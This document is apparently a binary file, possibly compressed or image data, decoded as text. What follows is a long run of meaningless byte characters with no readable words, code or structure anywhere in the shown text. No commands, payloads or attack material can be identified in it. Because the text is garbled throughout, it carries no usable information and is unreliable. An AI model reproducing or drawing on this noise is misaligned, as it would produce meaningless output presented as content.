 r&�P`��g������c�!y���f�N�N��r��l}��[hF�M . 	���p�P������ J���@z�/ ��	�v�a��J�)��O?,���, U�a
0`�J��B�"��&P�"��^A��Nfga70������xj�w#�Nm1�Ϟ�ހ��K�V��.�K Whi��f����r��P,M,J,MT`� ��ɔ`N���v<�	)���N(��&����ްƐ`b��\ �,NaE���ͨE �"� ���!�q�L���WT����mk��<PV��w�0 @=qk�K����!l��")rl#���o � �
�0
��n
�Bjl ;(	v���	�T����jb�� ,���0�%� ��b s�adA�1�L���ѫ[��r�� ���N`�p�FҌ�mE��+E� 1��Pkf��^�L�r��(!���D���$�E¨���m���h��	!m:�&�>E
�1!
SZ +�@���Lj�t2�j�,�&, ǐ�*��c��@P^l(0_a�9e)��F���	�9ʑH  R�tȮj2�]6��.�O�q,����D�٘m.�a�L{8������Rδ�m4*�lL�xУ�6��e=a��0���
�9R���P?M�1�
�����;&S�<�%� �`-��&=�	�&�@`
&��k��iDa�xM)es��D����2�v�	��)�1v��K��+bw��.��M�o,��ca1`�ٌ/�����2���I�s��H�Vd��� 2X�y0r�2�>�8n�����$�P#��L�� ��O��%�~@ɰ�4��
w�q��,�B.�.	%T�	d`AH�)�+C�2*����u���G��J�Y,����loF�]���RA�-㲘�!S�{am�N!c!G��J�tF�4H@>�D�М�ᢰ�
S��mx����HYo;������$��q��B%f�t�	�p;n dU6Un�R�qھɛRViFq��Q`�Vc�9�1W�����NP��u2�R� �aS���;caec/�;��=o� 	�~���t8�3,<�ҪP �%��0�5S 5�N(N��	�i?�l�OO⺠@����V dX�؄�8"�HtQS�i�	�l-	�-yaVp�F���H�8u%�H�΍H�	Ϭs0$�b_��6���� @���j��T�AW/�~B�u>�.���N�� ��<	����2.&f���=܃N�>�/5�� U���x�X�V�FOd����8n�%�#S4�ܑ0\%,�3���h��m������L�`��l�NUu!v��ncA�䶕�nB� �4n=Vd_�!�1�g{�0�H`5�%Po({�g� fh&w,P(w����q�#�8w.oe[VR��F�3T�\�*"XEU��Ҩ�W9O�+��oPy?5�q~�FR��Jx���E�s0��������U��I6Kok�#��K�V�H�҈�$NӾ5;�U�x�����I�f�L͐,��x=N-���$�N��'@tGw��P"��DxgH.�k��:��FͲ��,Hq��ڳD�фW�Uzn�S�w��k�s�$x��������9`x?$���b������#.��4A���k&�COZ 3�X�uB4q��Z���we�o�/x��P��6�K�D�<���E��8w��I��"9��2Ã�b��87�4!��FccV�X�'+���̄d�so�"�y?�=�m�����M1t �e};���C4��K��3���| ����MR�R�v.�1���ǡ��e\� �i�n���֘���1(U�Jd`ؙ�b��V�RU�98�r6.U��-t��T�Y#�ל�,pX�Đ*�c��>�M���@��=� @�E�D��3�(f&Րs[����A��PYip���0]��#iB��c @f^u�/&�U��k�G�rw�rU��r#g�ؙ��kbZV��.�N*���������sd�tb����B{��S�6�|qP�@��e{��&��@j���� @���[�p��5�Bb`^�����&��S� �*s��a��J6��VaZ,2��Ӧ���Uz�`�U;ь��-z�|��y1�j]E�~�X�t�>;{�9d�P�0 hU�	�cNaqQ�wMN�y}IS�s���z��T���ו��۪�"A�5�C��D��Ӯä���Y\<�����V jbj��. 8x����;�x�.]��	V�Ѻ���<��M�j�!�����&ގ��{?���c�</�8�c �	>N\r�YVɆ�P�k.���(� �5�s'�2abC|#�ZDW�R���.���.��6k<{۾'c.O��R2�=M�5�g��ͪ���}!�x4�&8�^���gCT*��a��ʓl����d�S�n��;d��7?!
P(������R�I�X�� O��}/F� 3)�b�l�����1� @2 �u�����f�]��l��Mp~~V����i�^Zh{ԡ&�&���,;����^E�S O@�V:�6Elz���p���	P�c ��B8�7Mp�T�I�S�B�?� ��ė�����É�[�d���+�S�!Fs	��UR��]&%jg�׺����#�_w8*ݗ�Y�m�]�����6x�����C� �.~��<���O���z�Rgn�w����~�[��w�/�}��Nn�6'�1	=�; ���Z�g�ꏢ]P=A唌'��IP�~�l��=��c����5Dx6�] ~�/������!��Ʊ��V�0l|@�_=�,��9 �;�����=,��k����_��8W��D|$�������vmuK�+��k�1�w:� d�K�b4��?��Ƥ�nG��X�R�Ǫ��KY��4&�I�f��,�ir�$�^�#2�dd\�r(%1"&*)&~ \0
�a2":(]���`
l�0����Ɯ�
����ڢT��(`�W���6+�&4;��TLSW[__�6�&os�0��3R�V�� ,�������� ��#�4�$ �Yh��݂�؋~Q�a"����`�F�>�	2�HF�L�re��'?lz���J ��Ab��"{�P��d�>R�Pт¤�pƌ�p΂�U�R�3��D�Bu ���J� �V�� \*'��pEVHbB�..b|�k c\��K����1� �A��>�M,\2`�,Ϛ !� 8p@X�A v��+=/����*�f�(��frV�6jzK .�ƌe`�� 1F�8��+~��C�Z�D	h�x�.(1�ą+���Ä	Q'G�&Ay@��-(`A��AX��W$DU	
05Y{Ȱ�I���#0RL�T�^� � 6��[�X�H3�m8�
������3Zs�<�Pg��YhO��70\sT�" �EB��,�Op'��g;� �Y�"�4�\4G*�$�a`]v2< �A'�Pi'0���>@����4c]���0�gӤ����E�|8a�*{�����PEA0B�P1����it��|�0� �D6ע-)J�I��,"��RR+��R-0��� 4���9�c呷zBrK:	��ʔ�M=:�;�7�x�YR@p��*g��`��1�|L����qp�	�s�%	�@{p]v}�y-jX�pAxÂ��"g�R�.H��M�^`��(���1��������y��Y"��j	�pƭU1ݴI/]��1u��hH��[R�����&�0;̒� Hl��*��=��mu�� �	� ��S*IP�ϬL5�4�8Xzn�Pn�mx���2��1��iL��6��m>���#&juJ\�X�'v��ƺ,����r{'�iL��g��� !=�Q����Q7��3S�Q�4����S*�`UdL�`�뷉���F!��%�\m)R���1�,"��颋k�iYjS� xA-�����p7n�+\�R��t9C�(( �8�a��(W�t�ho?+`;8���c!0$W0^P�1�#a
CN0f������@u�����jnc � jw���|5���dd�P��V�� 3 �vƳ�A�yF��d�*M{8A��$���Xڭ��G�Y�,�+
�n@!�O~"Z�_�� ���Q`~����� ~a�7��2�9��fuܰ���1T�%c��ʅ�.�%�!
��Qd��4)#�݀<8���1�t9[�NP��\�t* �8��m`vI��--s@�P��ݡxGEG$�x�a�F�+��P������PԈ��zz��g� AQ��� ���|�z���Ƞ*���"#��ǣ���$[$�NX��:�>b	N�;�],,�.�-�{c��L���	.����-�ɍ�$��Gz����Vp�ʀ���1������a��6�A����n#���t!�r�3��q���2��S=����$�(p�A�gF]Y/�k�ZQ��=$> �U (������
	�����ك�*�3��t-��"��Q��%����F6fM�/.��$P%`�����r*aڢ�#&F�z�tI������A�ȒNr��~�p�cR����q�
(�����:AgY��&�V�����Qr]	��#q�ԦR⻻���W���B
(�'!�`�V��F�o������{h�dA� ��zlPWx2��]cw�G����ډ �Nc�4.������"/�O�@nxuAa��b�/0s88��W����IT�G?��n.��D�ar"s%�U��4��/@p��#z�*�	��$C�Ɍ`&��S�XlJЫA0�h����r�	(�n|Bca3�;r��y�Z��株p��^�f����'��%k���g�6����6�#�����BtI�76��9e����t��t��Q@���L��HP4�5���1FU��o�\���ֹ�F���_��)8��8�R�HЁ�	�e�t`�I^�`1B ���ýFu�J��(�p@�ׇ;�jջ� �� �R;��rq�å]��j��G$bDo���>Z���$(E�%�|�$T�.J_�]���l�B:=@�m�.B#�LΕɍK*!�x���Z?�p5D�s/����:�A�b�@�"r��o�{�׻H�a!Z��v�w���K
X@}�3Z�`o���8JZ> 1�#��@��=R%j�Vy��
k�Ղ� �c��/��湭3��{��Q��-�3�HiFM�8p�J��6��I8*�+#�u�-Վ�AgN�2�=(�+ʥyA�����b�H�����7�z���$���ȸ��%�,��5�
� P��e���S�i���Sl��X� M��Z�� ��
�
c���GQ( J�\j-�����ٚ"���V�%	�1� P�,Gs��@��L�dB���-W�!�5@($ ��]�!�4Ѝ.p�Z�]��W��C>ݡN���ޅ� <@��۷a��B���`]������q�-�{,��1� � ����X�� T
�d�^U$ӄ��i��}�������D�|���[tԳ�D�|�I�m�LӍ�����m_ݠU:Q�-Z�r
H!$	�4L��]	`��`�100���3�û$ <@��UI�����bK3��x��0x \H�����y��F]�MX
<��"N�$��M`?N�S�
9��f�������&vEx�'�E
`�@�K�^)��E��HH�֯��E���} 3T]r=�J�/�(�D,��R4<[�,��I@K��u]cw �	���N�<������A%<����a%-����IQ�^M�a;����Y��ÅD[,Jd�����	j^@v��  ^�Ned�9d`n����gͥ��@A���#��*���ֲ�4�%�dJ*�F��&(�@3u(9Lh�f��"|�=�&j�$O�Ҧ�Bm�f�\�^�&nކMd�k
@o#j^���fr��2$�rn]4(go֐��\�ी:D'n�³�F��:vDG��])��Z㩧����	�%��}H@e���
,E���DE҈O��U�CRHEmO�PT�Q@̓�"�^�rͅ:B�<%�͍�,�翉�J��g� ��2��G�T����r��f�h��(Oc��h��$g�h�u~c��W�}%e�a��ey
`�bʘ�J���-��媐JE������u��^&�C�AW� D��8�x�h�V��: ����F��:���E�hEH��$�%U!gr&��h��
a��(#�$�N[�(�\���h��&�������B	���|���d�ǀ�D��@�"$i;v�]^��=)hJ|vҌ��Q��M���
�� � �E�P��ODk�FH\Ȫ9V��D@�|����/p a$ZV��X�&�W�`+��+"��"���D��p��K��I*�,�l��j��a�:� ��FjW�f�&̎
Q��hC�ȴf�#�j���U�&�*Y*ئ<��"�JJH�QH
 �E�J��R�L�����'�PDa��M�h"W@VؓpkA�D@(���ԩ�, c�։T�k	Zh�V����(J1��N� F,�f#�""� �-W��ٞ�&�� (A����� a��&�����٥N�".��m3| oU���z�  �Gղ��Ɉ�
۝����H&n��|D��.g�#���f��h��Ї"�.��n����[�I�d�*"���.��5\�, ު�e��X�\��K
]���@�-�Q�^�P�&F�"� �P�m+�l��e�?Q@�@(�O��+�T���"�V@	l��*H� en�i�P�j����u`�[�Y��&�֚@.��6�W0��l�\@��5(��֡%��L�JBL���*����:D�ҙ2DH��#̹�����a%V H��鑒S_\e}�ɶc<Z�*�\�ć�#J�@�^����@�>�'Y���Am�l�u/�F�vo}��=�o�E Au��UhA��i�~��ج�%�
�_��.����!��,
p�D�m���-W�OrT�����/I �m�2�ڢ����y"�V�V|��b���]�I���W��2 )�U�G(�� �����9��`dA��a��ym��u/>���P�D�1U�l
�@Ҙs��U�qD�3��q��+��LD����@�D8�� /Lh�� ��lB�A�j�d����PQ @`e�E/PrI�@g�p� ��(l)�t*�4I'2��p�6���`	�5_I�t�
�\�k��xp�<�D:r;��1V3�u��SKQ��G��Bшq���K8iz�Վ��I��H����*T/�Ā��9������;��]k�Vto��V�1�d��� Б�����1v���֮��%���/_��"��Ptpt\9�HT�ot�V��H�20�f�VJ3II(��&��i��M�0'B�z�:?�L�'���~D��!1+���Ebe� BS7#(12OV9U��U�dQ�4swVS3⁵XO<=�F�%���٥5�i�o_�[#d\˷\o�N��W��;/M<��_�5ҢiT�)�������FJ)*
�@�|	�K}pe�@��e� "4l/
���&� o��I��i�����f��T�M|mM�r����2n���m��jZg�����x��D0B
 �D`�s�@��E�,y${�U2� qRc�U��S�_�x��81�>@��x�;�\o��D
d��S�f������3��wC�Z�3��Az}@��
8�a��,\� D�E{@\m#�o�-�؊ĭ(��v���-hs8{@���ڰtI�KjE�c�I�x�����"�y�U(�G�j���y�����*��b��~r79���[uu#3#���uSw91�1�d�I3�/�1��yW��;-�=:F'E/�w�����y���r����Kk=��h@�SH>� �8���o�m0[���a:rY�F�k;j�d�f3!�H�p_ �{|��xWtKP����
�+.�D��:HD\H"(��<p��D�m>'���3�� 1�y'�R+�U3�u�*vOV�s�woB�R�<�ˢ��;F	(��{}�~��(�:W�{^��^K뿓A��� v<�����E�=����p���_E�|l8p�ͅW6��j_�8IƕF_2%3�����6N��_,�N��ҺB��O�MWH�����~���ϧ��"���~�L�[�&p 2#=�1Tc�S��'�G�F��Vo�xb3��% R��,~�@������w��9~���׻_��^ۻ�����}���<�KD��ͯ��=��a�xD�$@�� I#Bz�~�ǒ�[98�c��\�(��m)#�l�ò^?ލ�3u)����C*�#L� [d�3��0�0[�,"1K���LA��0�<M"-
ݤ�PHaeUP`=�QLQ�����5�R 9�-.zPX�]>>~�fY�~���~h��~��
D�0GHWW��pO'���1�'��'�ط���O �<�-��p�B�4\xq��BjX�0�|^����(O�d�l���8��@�Ȑ2��$�Sȅ#�����ÊEW�a$��!�Hf�����;���I�@�֦~�ÚuSCK�<���� m�
��I.�H�=�*�+Y�~�����"��2��d�E�Y5f۪m�|�Z�$�X���-׭;�n�y���1�%�b�h��G�.���É��Ψ�#p�I��IJW)BP� ��K$br�I�� 'P����@��#R��r6LY2W��g8� �(����#�4����<�ê������.���.T4�!:Qi���N�%2[��_R81]�Ab�O�Qg�ƚo��l� G��9��:(-	�vZG� X��g��6��7/��2��:Ν����	�8��M8IW�N�ĉ&�fR��p�#�B��(=��C�:���>��"��+�4��JU"�O�#�ǀ��>�//A�:E�?�0:�8��-r�[^A��a�:��~Yư#���g�y!���2 k��u�5C4#FC`J:)P�ʎ�S�w�A.����y/rS�"�H��.BN#6?�82�$`eX�:
b��;�b
�3�(O �~@���d�J��(�8�tͲ���~h��K�U	�9ծP����mVD������=�0��c��-�Gyn�C鰈���j�H�N�M��X`OD�A~� �]�&F�d����b<l��&�k��Hn��ƛjJ����G"5 �p@i,��W��l�\��1�wK� �����]� b�}��'���:2;e���Z.M�'0 ��>.*x�7j .�����"Zݨ��Qu�hAC�*g�@%��A�P��*4�Q�|i����uDQ�HX��sD�4�,:��m�u�Ea���-27�b$���Xk�h�g��8s��pI8�A��I)PN[hӮ#L�_��� ���ls)$����/2�K���!
�ŎN
p�4��>�!����32���dh9󒢄)�e)��C4���A�ZB���t�{B`�Ⲵ{�&6[#������6]���Ɨ\�ld�-�����"���
�f�g!FG�Z��|D$e )p�3�6�EA�0)'GrO��{���6�)�L�����-,�Eb���^*<stH��u�a�ꄝъr8��D�"��g0��β<.J�0���3py������x&Frr{cT�_��F��QDw���"Q����R�%H;�bsJ���Hu&F������c�2z�ې:S$�u2� A�á��]�TyBR�t*l�E�e��5��{����&} �`���Êy�-	J��I�@�ᭀ(GMP�XM�
�?S9&ΨGM)�	��������E=C�>9�S%jE<�v�Z��)�rů�� �	�/B[
���"Yv[c�@h��D�E�@�D�P�QM::��-�F����LɛZ��&���@��D��%e�,�5{�d�GG��|� ar�š�٧�^u'N�Q�K��EJ���5=Q��BP�sdO{��n�L�3P`�- ��.�x������_/�����ekg�_ ���!��][@��H��BY�:�ed��2��IP,���G<�G�.и7�R�����+WI����&�p�f8��.���jpn��-%�6��>b�QN�	�5fo��#��c� �+di.BzPC���c&7��O�r��l����!h,6��`p�dKB���R���117�Rd�kމ	���4�!��T�&��%�k���%�`@�s`��}���CN�җ�t�5�i�8�yVGS���M�J��:���ᰜ9,���t�Ȋm�����	�F�vc2@��f����J�u�T���ijW����6Oop_�!���Q@TW�T���y�IG���ĥ]
-�b��]*uK{	�`c�u$��kl�'K'�F��V��T���x�%>q�W���x�5�q�w��y�E>r���➶ ;D�$t �ob�[D����8o~�gE:C�א�(=��l�b�a7��wG��Bc@&OrЩn�T��e�����_{��>v����g����M2P��]��f?�%�����f7�G[�Ws8讴�tm�>�z�1n�F���� ��XB�0�0�j_{�5�y�w��(�Է���Lr�y�R��7o�����D���`Im�ۄÚ��9+P �>|��+�� ~L�7���w�>}�W����~��^�MVЊ�p�l�ufs��f�H�E��0Mk1+O�sЙ.����KY�b_��`')��+ 48���=�{�d�о����	�@��:�x�P�cB�Q�k��7�)�t3AZ�5VZ3�7����0>�%���P�`{����#p<��!�v�0rP,�h�
D�$T�%d��@�"Ź�SC5���=xa����4)�8��k�w�?��-�	�
!�#W�$��C+z�ߚ�<���I�"��c�@�>�#�B4�C�4P~ � �	b�-{x?S�B� 	�i%�3�p��8���}9XC)�۳��ZJC��s}� � ��[�ũ��1*c�_t�&�a$�b4F�Ө���I =��0�ˈ=�B�=kĹ�þ�9O�5Q:���`C��8���Em�Ep�.9���>hB�z��{�G�@�fԱ�h|��3��昿,��WC�t{�x���T7컿��]S�L�%W|1����%xG��@aG#8�$�Ó���I�)ܟY��滁|�ə�I�4�7��� K�6�Ĉ.|����|�3�9�sA��H��35ѥ?;G� !��\G�B�2 ��y�ɰ˱�<q�6(#=� �hT������BO\H��B�����;��K�ʗ[k�v��C��cÎh�l���^� �QIY�#������|�X G\���9�C�v	!+��x�BN\A�� -,C�l����,E�D�����3��5�[�Гx�*"�����T��|25A�JCK�H�A5�<-����F�LM,����6ӹؔH|a��:�+�}�1:)�� ΜN* ���P"���H�- K�� �S <q��r���>�B�dE��ι��t?�d=�K��|���M[����4���D���$���dђ��#C�:���Q���x�&�,t�x	��͚��P-ȅ�P����K?%�4M��K$(:�۽�ʇ#�p�ܹ ��O��"�A��3ES��&E���S�K`K��I֌�DR���.t�����M.�=�P۴����<����+������a��L�J�T�<��|	�t�B$�{��<E�:��Ի%��Uu��3--|�ј�H��+�EU.��KqQT*V��a��KE�d��͌��΃�L��Z��V$�Q��~�u�SVŻnm7:�E���+�+����C�l�	�e�&�F�*�Oe��|�L����TQj�ʈ�yU	}ز�k%�k̹��և�S���*E�22�5a��hW3H�!�	�:�✦�L}Eٔ�I�=���XćhEX�4Ճ�R��dUyؑ�ST}U���頟K=ދÎ�	�H��"ɟ:@�"�05��ګ�c� f�f����ƙ���$U�쥏�ST5�m��T�o}҅Z׺-Ot%�ɫ$��)�Ѿ��7h�F�Z*0S�U������L{ӯ�
Rs+��Y�u��S��ַ���Y�\��\��|��썎�ŎU�̉Z2b�٥���L+�1k�|H�V|4�V���it͵]M�u���Y�%Ve�X+H�+�S,H�������r�R����`uT����5ߜ q;�Z��,�!�i5՚}��!�Y��\�u��[�
��+��]O^� �%���A��.pї)����
���T�P�h-���ܵ�iE��dU���~[�]՟�;�
ŋ�[������]TH�A���E
n��!��!���?��D8���ub����Eۅ�Y�]�&��݁r0��k�/�C��G|:�NM&�P�. �:��$�9����ʅ��S@>�q�t�T錻�0�;#E�\��5 �0�TX*�SNaQa�u^%�21ş���06�� �ȱ$��_ N�#��TV�ۙ��q�`��Xu���cb��^ 0��ݳ�_��IV%-.fJ�S6{��s%�-��Q���/�RF.U��
^��r�'�c�g=�����N|�CFR+g��b.�n=�c�d)�Jǒ��3p��cPe�eQfc�3P%��Y��f\�]�
絼A��`��;}�>\��=�CU+&�zv[df�}FE$ E0��ԙ�ʪ�sp]'+YU�W��i��f׉e��-�Ԙ�rյ�F%y`g ��^�go\Ւ�_N椬��8��sňH���>�@�
k��fN� G�L��� �.�PN�S���_'V�]&�c ������a��-���K������[f.��	��i)�Oł}̦�"�c$��6��>;S ��J���ں޲dz	QJ�*��S5duvȆ���F[t3V%�r۫���j����t���C�lj�����	:��4���`��伯����>��@�Y� x�E����H���¦�#izFiUJ�Uu3u[f�հ�S��ZG���A,0��FI�lf��}�����F�J~��MoZ&j3f�Lg� ,˯�a�"������;�s�+��{H-񍘾l�N�M��o�.Y9��'�����jKSo�]�n'���($�N�i�ܟeU�g�^7?p��,�nl[�P�%\��l�v`���V*,�x}@�B7�CGt�À�f�h�@�v_[&?�l��FRnX�D6P��,<ީ�g5��=5p}��`ك��H��e�C
�C�q`Ў2_)�W�K�_�`OB�H�1'�}4g$ɗX���)��6� ��:r3�g�-#0n�.������o�<7ې�M�I�s��i��V��]�hW��|���J�%<*P߮�$4.��p��l�ܦ�ീ�D�����Ugg&��xn���C!~yX�э�����,��6����/PrS�c�Ee}�y)���G�݌�わG���ӳDU�t���n��I��R��Y4Os�^lo�ג=�Rf�H�۩��|�x��7N.{_��O����g2��;6���Ĕ�-��^��;��p��?���.����\����O�7����������	gq>��w�ϞwlN��O����V���R>��\���=���Ǌy�J,�s��\ M�/x���w���;��_R7)-oO�s+�WW��<h���a%�$g���&�z'��o
����\�3��-��vNx�.X�}�iO����koг�x�n��6��G��#�y~ �5�q�Y 8�pH����j�%���Õ��B8����Vg�e-��������(8HXhx�����0�����đA�`@�I����� *z�pq���� �`a�e`a���	:�d�q�Kt!$<<��#�s�C��L�\ddԱ���,m��]�]%��5�%�V�u��~�֖��y��������pQ�%����)��[�B�R���)P!B<�e!Eƌ0�����R�P��@��e˖eQ	s��+ziAf���D-yr��{�ЩS'G�wu�n0�ԩT�Z�J $U�����L�q� #Z��wV��E��%񗰝òky�oLbw��Qs��[��Köz }PD�
5��cg6�땻�:��լ[�pA"K쀖8\9xI�n���=%��F< �j�F��o����Y�1;V�r3��ξ�;�l$.8���.]�!ZCz�x���g�i������f0B@#X̦E��V�Wx��Xw�$\Z��q�m��Gt9��(I�r
u{1��2�|'L%��54�^K������7���E�3�9�Gh��Ciwe�RN�}Wl��$�A[ԁB m��	ϙB�*(�T�)`��%-�-t�.$�#LX�D�$�3��CK❨(@�@8~�ANf��g�}g(��R���QIj���*�1��w���F�`��eE���!�Fa1ט!�Xʞ��Nζ��.���L������Q�����E��~�f��e�k�P��o��"z�Ynb�� ��%n�I�')���&&�\ 熯둇��2atz)�l��ݘDo �$�`>\�6*���G�PٷO�VH���3��R��g��6ߌ3�nf��[�kn+� ���&�1a�EйQ��ފWI�,權7"��\�0۱�Ҽd��xt�B��}�|ng|4�_�s�z�}ڪb@f!��۠�cA<�Y�!=� <~���
����W�K�R���[��'^�c�\˗�����Hz�C�6�P����|fp�����w��H;�x����Ǹ�	�yĸҋ*���įbׇ��%JVcܩ��D��E��-�W�����d(()� ��8�].���R}�Oa!�r���+�C�f�.e���W]�b4(��&,�  x����+t�re"S�ķ'�1�%�BMna���/1E�Zǧ���ۊ��p	����B7P�mw�Y����6	�q�7#@�`���!lC8\@C�Z���&R�� �������@D��V��P%��&R���}�P�QFȲ�>�m�d;"�dgE+΍w���R��.�9�l�C��XN� Z����G?��{hP% 4N NO%
0&�L�1#Px�[^�:9lj���Ӭ�	&Z@LA�W9�P~<Ɇ�2�(#�R��;�&@��,pk
=y�;qI���g�j���	�]��	Z"k� : �.AِF$���jz�V�h-ar�MDg���d�Ch]-R� r��%��yl�3GQ �	ԠJ	��KP�1b�O�i�%\`.5@�Z�-�k�Xd"St�O'=�C�(f'K�'w��vzC=t�b �t����ܩ=ES�
v��A��b�6b���A����m��N�hB�����'/�U3��V��J{��@5���H@��M㴟ˑ:���������<�����* ����N��X�=��<u`}�T�����"f�`  �>�-\�p�͙6���RS �pQ&8B�G��1i\���^���t%iS���r��{���H�R��頢�m:�d8CK�*N���lI����$N%�X3����O0ـ�9�ѝ$�@�R����)�vnp�B����5�D.�!�t�VQ�U���A>��3M8�!�),a��~D�r:�+�꾌�E�"Zk�;�5�$�X@3,���Ν_�A0�3�0`߀c#z�H5H��,��L`�zQ^(��%�E�|,������BL f��x���i�]Y"c��s�m���)�t4w��^i@{�2�[@�̮H�`{ -�(􁛴ё7�0��YRL�Kl� ʀ+`N[e!;�^d�J�b�8F߿�/��VOb� ��x��~�GS�ݮez>��=l�DѺA�(�L�QG:#qP������j4�44fotD%Y�
���q�(}U�R�(W?Эnwۤ���]>fR~��o`|�<�`$8H]O{@�iJҸ�iO��ݕc������x��o�n��w%v�^�1��cc<��������S3�	n+��=8I�=�{��{0�njg
��G�rZ��@RPq�W�C��HÇÄ�n-T4f۱@�/�3�;麞�x�O��y��y�Z�vo}��7p�s��0�«�����U�e�Hsd�C�grڲ�ͯ���\���';:�\a
����?���Pl,�������w�Պ�����u�@�{��D�ȵ��u3�le&q6r��V��r�}:q?}B?��rOQcv�}c�W��g]���z�ǁDVA�� Z�~�r���p��L�@P	sQ��m��7"ؠuXy;QY�xy�W�zX0k��}�6�)F�J}�o�vh�D�1H�hK��S4EWLk�4(F�2'd �4�w�!��ŧ'5y�WyCv(W_�g$0c�[؄�cr�õzzv���`j�>�X��YK�wWw|6����ǉ���gF��B�Q9\u^�E{e�U��Q�V-�Q���=��b�h�[��W�6d8��cJ3u�È�x`�>1G�=h�~�v�;����04�iȱ=��i� �g��7�h611}ӧ6�k>�1oW0k�V�m��n�Ww����\��  �c
P`]�wrGj6GP��@r!�hFp�%'�?@u�8�qǆIDnw�(O�y0�V�#
u�I�5���6F"���v:�9K�wz`�"��D�p�$r'
*��F˔W p-W�=�6��Q|�AL�Fn�6n����w2	�go��@3g;�.��q	T�ғ��u
�兤�8�60����Ճ	�S����89�P!r6���Ha�j}�b~@C��O,COk�sp)��)�A6d�`�ˆ'D�&�v�Fl0�cU�E-��,��' ���&���#JC"&B=Q�CbW�ӄk����JNҜ�)�b�*{�rx9G�i"ٗ�m�Y�Q�����p�I捓#|���f����n�sm��䆟����K�o\@;l�J�6�:Fͥ��"� C�"B�pG��#J���9+�I���4^�� ��T3L]Y>�`>T_V�[7f��A*�bo[�Fz�r��P��"T�����%�CZ.-�BjF@O'�^W�0�cC�� Ē��&F�(��V����v�.;���W@3j�f�P�>�6
41�������CJK�P)���!�%{���7-�v�2@`ʜez���77�	o�
�3{Ca�iY��t���"ΡС^��D%0 �8zC�($�"�O����7@��?1����>����8*P�*���Lp�c �t�=p0�<	�~}�azs�.J)D�}�֭��}�J�{s
W�Pv��y�a��>��*x�j����� 0Pw� �0��6S��v\�9)NX�	K%`�dlךYBP�

1{D�����h���J��j��W���
�������4a^Y�F�D��
e����0 0��	z�ٱĘ�EK<�+<#Nz�3�
۫��i
��x��JS�O`@��F�����3�z
؉
P0]��!�a�a�?�r�9��W�a�W`l Ja�P�w���+�	զ����J�czg�B�\�$B�wE�k�T�X���8:�[�0F�AV;������D+kk��z���hr%K��JAY�ˆ ��Ee�u%zB˙�˵�+z��%0�����pAg�/�e���:�U���c�S���XK��)S�;��k���I&
��*g�"�k���xwi=Ȅ��ZW�Ǹ#{��Ƌ��j�K��{����͘6�D�8�*������o�,�x����~�&��}T����Qjq����+w�;/�v�KW|�l��������8�>֋�_�Ò���}Q�.���(�'{�O���hcU�9�P�%� ��J�f:�t��.h5f�Z�s[�P�c�uYY�N�	4H,\�4᣸Ũ�6�b��Ká�ǀ��l�M����j��:t����ʻ��v4E��k�\Pcru�Zkc���k{

�i���JG�X4�먋��b����Nׇv����(������r=o���e��"�$!)"$���}.�s����y|��������3�4�hA+�p�[��:j
���J����y@���#<�s��ͭ+UMvj�w���i��|��Z
Y B(��^ڵAkƊ W���ԓj��Q�Ͳa�u��[��+�_��~@!�#�������.��=ٲ�\�n�F��
;�j9���{P�m�6�3��dh1�=��;��xI��,�L�.����K���A��D-Pg��fa�	�3���3!�t+$s``�G���K<�K\�\����>�	��Ǽz
UW&�d� )�[
(��I8A6�.�SW�T�x��=3��n*���	w�? ;���O,%x�Ġ��u����h��a�>��yB��K-��W1���A^`p���{@����6 Bkcd7ʭ�uJ�j�ȽJ��h�jk8�y2��>s���f��ū����ΐ�ƒ��, p�gi6������ͺ��n�?E ���@��������)��� `R�~�U����6��5�6~�4��� "����⫔�\p� �������?D�&h}�A���+���[����=�R��*P�6�@V��'n�8����S����a>�7����d��zSn�oP i��j~���RN�\"R�����A��ُ�i�����c�p�o00г>k �Ց"w��ɨ�@�	��`�ܝ�5.������a^�t�꭮��xdI���]�tJ e~�J�r>��M���S~T�����&��u��y8{\���"�� `5 ����>� �@������~���
���N竾����n��g.���`�n���������3.plu�E��*���ѭ�+N.<�n n��&�J?ͥQ"�>"���R�}O>ĽfX�H�l�5�7 �1� j 1o���:��^�7����;O�Co���E��E��G?��^�Щ���?o�7��� W3��in�Y��Y�����V����k���������`��y'ߦ�Ј�SB� }?ː�i�P.p"�BB�0"����	�yEN8��]҆Lzk\5n��1��^��+���~�>������o�U�������dl��l��J?墏����~�Y~�����vF�����W�s�/�2:�i�����ٯ�۟�0�O��@���,&�Z#�0f���լZ�I^K��p��-���\����j?�@�6��T.�Ɂ-��H���1`=2#�@D�.#W�X87�M�����u�ܑ�;�m��L���mP�ok)�le���(n��*�O�㎳s.�.�����Ԕa!�@���d��c�N`��B�b���8X8x!�aa#�ccy9�yz���yY�BC��۠՛da|��;֠f���#�D��@@_�_�� �?أ�'>W
ar	��$e.%Y!���Lޠ$�ɃA!�@9s�dJF6�+@�%�CW<J�!HJ�);1�S���G6*Ya���+ar��(�CF��]�,F�;�����!�:�h�2w���������b�P��3��3g��>��W3f�:h0�C�Ȗ�ՠ[�n&�s�r'�u���|���Ax�商�uj�6lJ����+?��S�0@o�F�3��04v'.Ÿ�+r�Z`�k�7�Og#r��%�����&9��!yd�m	TU�];�#H1l�ƴ���ŭׂ��>`��c̎����貫��:%�9�����\���e�`0n0�@��	&��yJ�-�'��~�g�}b$���,�C�=28-5�k�!����"�x�'�l�.���*��ā��Zm&����%�*����L9dB��+��CRTx��9K듫�O�:x:h���zy�a��>;P�,�4?X83g�
M�H�T��gh V_�����Y'� �n��� I�G ;��,ˣW;�@Zh�dS��X���t
�n��I�(��q�:� �
s�LR���}�ޡ�ح[1��h��J�*�0Bއ��}c���+��O��$�2C ������d�cQP%��]9 ��T� ��`1�`�,: ����h�T�@h��6�ـ#s�����Hm��u<�ԝ�.C2�#���ȅ�����:*"��39�&�5W(�f亲�Ks`tם���޻r�X�'�u�h��r:;��N	��dD����S�8Рs0�A��s��V��Y��2'�?��`�һ0���AXlt�5��I,�0���U�T�X��^�F6�F[����My*�K�*�<ިDl$ ��;%�����T27�Be�눉o�r_M�}l6�/�#5)�T~��� nn \�l��a�Ox* /b���\�(Y'4f�ڍE,!��R7a)-�K  ��v�]nV��0#<á�B<��x�j�Ӓ�CW��j?����=L��@	�F0C̄�;��3iI�g�_l�w,�In�KR�9��z{��t���Zc�G�x�-J�~���ߒ��<Pb{���fс���*���:�1q��Q����A@]mL@�� N1&?�j�"������Q��q����血���3J�����#]��z��8b�yd���r �/" i�I�U/o.'~�c'y�/��
��!�d%hᱝrc�Sp�&8�\d9qȠ��p$>Z����vY&yq"h%3{e
